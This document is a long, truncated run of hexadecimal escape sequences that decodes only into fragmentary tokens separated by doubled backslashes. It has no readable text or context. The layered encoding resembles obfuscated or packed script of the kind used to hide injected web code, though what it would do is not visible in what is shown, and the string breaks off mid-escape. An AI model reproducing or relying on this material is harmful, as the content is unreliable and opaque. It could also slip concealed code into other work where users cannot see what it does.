c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5